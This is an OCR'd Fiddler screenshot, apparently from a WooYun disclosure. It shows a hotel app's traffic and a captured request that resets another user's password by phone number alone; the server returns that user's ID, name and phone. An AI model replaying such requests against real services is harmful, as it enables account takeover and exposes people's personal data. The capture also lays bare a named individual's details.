 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Prot... Host URL
982 200 HTTP Tunnel to init.itunes.app
983 200 HTTP Tunnel to gs-loc.apple.c
984 200 HTTP Tunnel to init.itunes.app
985 200 HTTP Tunnel to gsp10-ssl.app
986 200 HTTP Tunnel to init.itunes.app
987 200 HTTP Tunnel to iadsdk.apple.
988 200 HTTPS iadsdk.apple.com /adserver/1.7
989 200 HTTP Tunnel to init.itunes.app
990 200 HTTP Tunnel to iadsdk.apple.
991 200 HTTPS iadsdk.apple.com /adserver/1.7
992 200 HTTP Tunnel to gs-loc.apple.c
993 200 HTTP a1.greentree.cn:8029 /Api/index.ph
994 200 HTTP a1.greentree.cn:8029 /Api/index.ph
995 200 HTTP a1.greentree.cn:8029 /Api/index.ph
996 200 HTTP 101.226.76.78:8080
997 200 HTTP ws.sj.qq.com /webservices,
998 200 HTTP gtssl2-ocsp.geotrust.com /MFEwTzBNM
999 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP Tunnel to gs-loc.apple.c
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP 101.226.11.131 /cloudquery.p
1... 200 HTTP 101.226.11.131 /cloudquery.p
1... 200 HTTP 101.226.11.121 /cloudquery.p
1... 200 HTTP 101.226.11.121 /cloudquery.p
1... 200 HTTP config.pinyin.sogou.com /api/toolbox/g
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://a1.greentree.cn:8029/Api/index.php/Member/resetPassword/ HTTP/1.1
Host: a1.greentree.cn:8029
osversion:
Connection: keep-alive
subSourceId: YOUPIN_GUANWANG
protocolVer: 1.0.0
carrier:
weblogid: weblogid
clientVer: 2.2.0
macAddress: 3A5E776A-03C4-48FD-B149-9A7E6DA17760
screenSize: 640x960
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans;q=1, fr;q=0.9, en;q=0.8, de;q=0.7, zh-Hant;q=0.6, ja;q=0.5
User-Agent: GtIc/2.2.0 (iPhone; iOS 7.0.4; Scale/2.00)
Accept: */*
model: iPhone 4S
sourceId: YOUPIN_GUANWANG
platform: iPhone
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 36
Cookie:
password=xiaomi111&phone=13888888888
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"result":"0","message":"\u63a5\u53e3\u901a\u4fe1\u6210\u529f\uff01","responseData":{"userId":"000000939311","phone":"13888888888","name":"PUAH
JOO HENG","sex":"\u7537"}}
试了下土豪的电话号，一会登陆试试
0:0 0/170 18 View in Notepad ...
www.wooyun.org
Capturing All Processes 1 / 1,017 Auto-saved changes to request from Standard.RawRequest at 09:50:18.4698778